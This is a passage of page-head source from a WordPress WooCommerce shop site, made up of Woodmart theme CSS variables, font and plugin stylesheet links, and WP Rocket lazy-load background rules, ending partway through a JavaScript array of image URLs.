	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgba(104,206,20,0.68);
	background-image: none;
	background-repeat: repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #f3f3f3;
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 35px;
--btn-default-color: #fff;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #333;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: #0a0a0a;
}

@font-face {
	font-family: "Manrope3";
	src: url("//www.cdslab.es/wp-content/uploads/2019/06/Manrope3-Thin.woff2") format("woff2"), 
url("//www.cdslab.es/wp-content/uploads/2019/06/Manrope3-Thin.woff") format("woff");
	font-weight: 100;
	font-style: normal;
}

@font-face {
	font-family: "Manrope3";
	src: url("//www.cdslab.es/wp-content/uploads/2019/06/Manrope3-Bold.woff2") format("woff2"), 
url("//www.cdslab.es/wp-content/uploads/2019/06/Manrope3-Bold.woff") format("woff");
	font-weight: 600;
	font-style: normal;
}

.product-label.out-of-stock {
background-color: red;
color: white;
}
.woocommerce-MyAccount-navigation-link--downloads {
	display:none
}
.woocommerce-MyAccount-navigation-link--wishlist {
	display:none
}
.downloads-link {
	display:none
}
.wishlist-link {
	display:none
}
.payment_box.payment_method_paypal {
color: red;
}@media (min-width: 1025px) {
	.woodmart-slide .woodmart-slide-container {
    width: 100%;
    height: 400px;
}
}

			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.cdslab.es/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.6.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vc_font_awesome_6-css' href='https://www.cdslab.es/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=1765789505' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.cdslab.es/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1765789505' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.cdslab.es/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.8' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:196;--cs:58%;--cl:64%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.wpb_address_book i.icon,option.wpb_address_book{--wpr-bg-1decfd9c-35ae-4c57-af7d-7ee8f72d8027: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/address-book.png');}.wpb_alarm_clock i.icon,option.wpb_alarm_clock{--wpr-bg-260f5569-04ab-412d-9c70-2520adc5aae9: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/alarm-clock.png');}.wpb_anchor i.icon,option.wpb_anchor{--wpr-bg-79b8973a-26b8-4cc5-acbf-c67497a0f9bb: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/anchor.png');}.wpb_application_image i.icon,option.wpb_application_image{--wpr-bg-4cf52562-f623-4e84-9261-846e32e7e8a5: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/application-image.png');}.wpb_arrow i.icon,option.wpb_arrow{--wpr-bg-e413208b-a5b1-4c05-9cf9-d3f0fda3d530: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/arrow.png');}.wpb_asterisk i.icon,option.wpb_asterisk{--wpr-bg-fea739d2-f1ff-4613-a9c6-fe2cf0500911: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/asterisk.png');}.wpb_hammer i.icon,option.wpb_hammer{--wpr-bg-ba276e1a-594a-4468-9043-5832893b8274: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/auction-hammer.png');}.wpb_balloon i.icon,option.wpb_balloon{--wpr-bg-27c79480-36b5-43d5-8890-ec2f4b9e92f8: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/balloon.png');}.wpb_balloon_buzz i.icon,option.wpb_balloon_buzz{--wpr-bg-e678d1c2-4481-4307-acc0-08db92f2ee0b: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/balloon-buzz.png');}.wpb_balloon_facebook i.icon,option.wpb_balloon_facebook{--wpr-bg-e6c8e98f-8694-4aad-ad49-68827e13dac4: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/balloon-facebook.png');}.wpb_balloon_twitter i.icon,option.wpb_balloon_twitter{--wpr-bg-2a963e44-1c67-478b-beeb-7b6fce6a34c5: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/balloon-twitter.png');}.wpb_battery i.icon,option.wpb_battery{--wpr-bg-f5c2ac4d-436f-4a12-909f-76cab17a15ab: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/battery-full.png');}.wpb_binocular i.icon,option.wpb_binocular{--wpr-bg-2838c925-0a38-481d-b7bf-18661353dd5d: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/binocular.png');}.wpb_document_excel i.icon,option.wpb_document_excel{--wpr-bg-ca677e9c-d770-4955-8a98-8a12b217e96d: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/blue-document-excel.png');}.wpb_document_image i.icon,option.wpb_document_image{--wpr-bg-f2dd654c-c1df-48ff-ac9b-c94743302478: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/blue-document-image.png');}.wpb_document_music i.icon,option.wpb_document_music{--wpr-bg-13c747a0-7464-4a17-bead-e7f7f2981abc: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/blue-document-music.png');}.wpb_document_office i.icon,option.wpb_document_office{--wpr-bg-064cd63d-a7a9-4240-80d0-85f25dc01709: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/blue-document-office.png');}.wpb_document_pdf i.icon,option.wpb_document_pdf{--wpr-bg-2f5d72a5-c221-478c-8583-c74bc2a630ee: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/blue-document-pdf.png');}.wpb_document_powerpoint i.icon,option.wpb_document_powerpoint{--wpr-bg-73994f4a-5f54-46ab-806d-72945eeda364: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/blue-document-powerpoint.png');}.wpb_document_word i.icon,option.wpb_document_word{--wpr-bg-3585c7b3-1863-47a7-907a-3a0c2ed2b3fe: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/blue-document-word.png');}.wpb_bookmark i.icon,option.wpb_bookmark{--wpr-bg-cbfd7698-a7fb-467d-ba9c-6ca4e1d713aa: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/bookmark.png');}.wpb_camcorder i.icon,option.wpb_camcorder{--wpr-bg-ab471039-d62c-4fb8-a3e1-d1eef486728a: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/camcorder.png');}.wpb_camera i.icon,option.wpb_camera{--wpr-bg-07509811-a4fc-4747-9fa7-91a657cec35b: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/camera.png');}.wpb_chart i.icon,option.wpb_chart{--wpr-bg-6186ac13-447e-44ad-94b3-a8a323babb5c: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/chart.png');}.wpb_chart_pie i.icon,option.wpb_chart_pie{--wpr-bg-2ea7bdf4-826b-4104-9d59-b92a09283f7f: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/chart-pie.png');}.wpb_clock i.icon,option.wpb_clock{--wpr-bg-2c40dd29-0d4e-476b-8f3b-b24cb38aae71: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/clock.png');}.wpb_play i.icon,option.wpb_play{--wpr-bg-bac370ab-4663-4ff2-854e-82324d8b4f0b: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/control.png');}.wpb_fire i.icon,option.wpb_fire{--wpr-bg-5306810a-cf4d-413a-87d3-8bb99820cb53: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/fire.png');}.wpb_heart i.icon,option.wpb_heart{--wpr-bg-e0bc8824-71a3-49b6-a2ef-94955ded8768: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/heart.png');}.wpb_mail i.icon,option.wpb_mail{--wpr-bg-b25a88ce-3f10-47ea-90bb-8bbc5ed0789f: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/mail.png');}.wpb_shield i.icon,option.wpb_shield{--wpr-bg-0f133e2d-441b-4694-b793-5ba6d2274214: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/plus-shield.png');}.wpb_video i.icon,option.wpb_video{--wpr-bg-16bfd889-19a8-4a7c-9bfd-73fb12e156f6: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/video.png');}.vc-spinner:before{--wpr-bg-e0ac9637-caf8-418b-9acd-68bb42ac53a1: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/spinner.gif');}.vc_pixel_icon-alert{--wpr-bg-077ba35c-f5c9-4436-8535-cf0c810c00dd: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/vc/alert.png');}.vc_pixel_icon-info{--wpr-bg-c3aabf5c-ab0e-451d-918f-5544d9c67cdc: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/vc/info.png');}.vc_pixel_icon-tick{--wpr-bg-78af9016-f8e2-44cd-9534-8f59acb31387: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/vc/tick.png');}.vc_pixel_icon-explanation{--wpr-bg-7c4da1e9-9a47-4c8e-98a6-4941c6d8674e: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/vc/exclamation.png');}.vc_pixel_icon-address_book{--wpr-bg-260b58fc-d433-4d41-b54d-2d015bb7da91: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/address-book.png');}.vc_pixel_icon-alarm_clock{--wpr-bg-7fc95e36-e8e3-440d-9e9c-0a5be0e8d953: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/alarm-clock.png');}.vc_pixel_icon-anchor{--wpr-bg-3bf50235-63bf-47e4-a41a-8c738471a3df: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/anchor.png');}.vc_pixel_icon-application_image{--wpr-bg-4ca83ad5-1949-42b1-9143-f8ef8e94414d: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/application-image.png');}.vc_pixel_icon-arrow{--wpr-bg-047d2aeb-8740-47d1-a120-06d0e50a3b69: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/arrow.png');}.vc_pixel_icon-asterisk{--wpr-bg-e9656594-3e60-4625-8b81-049790ba0b11: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/asterisk.png');}.vc_pixel_icon-hammer{--wpr-bg-9c91851c-329c-4d2e-bc3f-afe43e959d6b: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/auction-hammer.png');}.vc_pixel_icon-balloon{--wpr-bg-fb36cc5f-7494-4115-829b-8ece6997ec62: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/balloon.png');}.vc_pixel_icon-balloon_buzz{--wpr-bg-2049c829-8623-45b9-ac1d-a5cb23b32a5a: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/balloon-buzz.png');}.vc_pixel_icon-balloon_facebook{--wpr-bg-55d72091-cbc8-4b69-96be-56d957a84fdc: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/balloon-facebook.png');}.vc_pixel_icon-balloon_twitter{--wpr-bg-6de664c3-ec6c-4f4b-85e1-a78df097df01: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/balloon-twitter.png');}.vc_pixel_icon-battery{--wpr-bg-b205bef3-c5cf-44e6-b9e9-152b40a98db3: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/battery-full.png');}.vc_pixel_icon-binocular{--wpr-bg-de4879c0-7072-4540-b3ab-e2c24d6d992d: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/binocular.png');}.vc_pixel_icon-document_excel{--wpr-bg-65b1af28-e9a8-4c14-88a3-90ead904fa07: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/blue-document-excel.png');}.vc_pixel_icon-document_image{--wpr-bg-2064e3b6-d1d3-4c3a-9217-d895b83998fc: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/blue-document-image.png');}.vc_pixel_icon-document_music{--wpr-bg-37e5c67a-bc35-449a-a941-41540664f7ab: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/blue-document-music.png');}.vc_pixel_icon-document_office{--wpr-bg-01c06e2a-9545-485a-8a64-8c4e91b9c193: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/blue-document-office.png');}.vc_pixel_icon-document_pdf{--wpr-bg-9358ccbf-9474-4323-98aa-756dc12124cf: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/blue-document-pdf.png');}.vc_pixel_icon-document_powerpoint{--wpr-bg-42db141e-2966-4ad6-85fc-e4d109f8474e: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/blue-document-powerpoint.png');}.vc_pixel_icon-document_word{--wpr-bg-f485fd32-ec92-4201-8654-0c2f5d4a8ff0: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/blue-document-word.png');}.vc_pixel_icon-bookmark{--wpr-bg-1f9ed8ac-b4aa-46df-a869-fa29576f8b3a: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/bookmark.png');}.vc_pixel_icon-camcorder{--wpr-bg-0a317178-599c-4598-9e53-edfd3d5748bd: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/camcorder.png');}.vc_pixel_icon-camera{--wpr-bg-7649cf96-810f-4a32-835a-1487132ff678: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/camera.png');}.vc_pixel_icon-chart{--wpr-bg-160cc67b-13ba-4050-a258-c225b26d6541: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/chart.png');}.vc_pixel_icon-chart_pie{--wpr-bg-619db589-7bf7-46d0-843f-ea378526cca4: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/chart-pie.png');}.vc_pixel_icon-clock{--wpr-bg-d3f2e4f2-8445-4e3c-8943-397602f600eb: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/clock.png');}.vc_pixel_icon-play{--wpr-bg-173ea71a-be56-4fcb-832a-3029ecfe4d4f: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/control.png');}.vc_pixel_icon-fire{--wpr-bg-af0f3069-4abb-4c5c-b573-f4a984dce7ac: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/fire.png');}.vc_pixel_icon-heart{--wpr-bg-0a5a6bf9-19e9-43ba-b479-f3d24f5e16a6: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/heart.png');}.vc_pixel_icon-mail{--wpr-bg-9936393d-ee88-4c5a-954d-be0117f2bbbb: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/mail.png');}.vc_pixel_icon-shield{--wpr-bg-93daae68-cc9c-4443-8814-2826f4463f26: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/plus-shield.png');}.vc_pixel_icon-video{--wpr-bg-3c029e82-20af-47c6-8cce-2ee236c5a56f: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/icons/video.png');}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{--wpr-bg-03898a0e-8ef1-4076-9c89-75a37de8ab00: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/toggle_open.png');}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{--wpr-bg-06b7cf46-a626-4598-94ac-df50fda06f32: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/toggle_close.png');}.wpb_flickr_widget p.flickr_stream_wrap a{--wpr-bg-69342703-91a2-491d-ac93-63fc52f0a32b: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/images/flickr.png');}.vc-spinner.vc-spinner-complete:before{--wpr-bg-8fc6610d-38a9-47e5-9f72-d6169fd011ed: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/vc/tick.png');}.vc-spinner.vc-spinner-failed:before{--wpr-bg-27a0b8c8-45d6-4497-bf56-6d75216dd00a: url('https://www.cdslab.es/wp-content/plugins/js_composer/assets/vc/remove.png');}input[type="date"]{--wpr-bg-4b523cac-607a-4fbb-8e8a-06ad58002ea8: url('https://www.cdslab.es/wp-content/themes/woodmart/inc/admin/assets/images/calend-d.svg');}[class*="color-scheme-light"] input[type='date']{--wpr-bg-dc73762b-4985-47d6-a731-86de1e7d28fd: url('https://www.cdslab.es/wp-content/themes/woodmart/inc/admin/assets/images/calend-l.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".wpb_address_book i.icon,option.wpb_address_book","style":".wpb_address_book i.icon,option.wpb_address_book{--wpr-bg-1decfd9c-35ae-4c57-af7d-7ee8f72d8027: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png');}","hash":"1decfd9c-35ae-4c57-af7d-7ee8f72d8027","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png"},{"selector":".wpb_alarm_clock i.icon,option.wpb_alarm_clock","style":".wpb_alarm_clock i.icon,option.wpb_alarm_clock{--wpr-bg-260f5569-04ab-412d-9c70-2520adc5aae9: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png');}","hash":"260f5569-04ab-412d-9c70-2520adc5aae9","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png"},{"selector":".wpb_anchor i.icon,option.wpb_anchor","style":".wpb_anchor i.icon,option.wpb_anchor{--wpr-bg-79b8973a-26b8-4cc5-acbf-c67497a0f9bb: 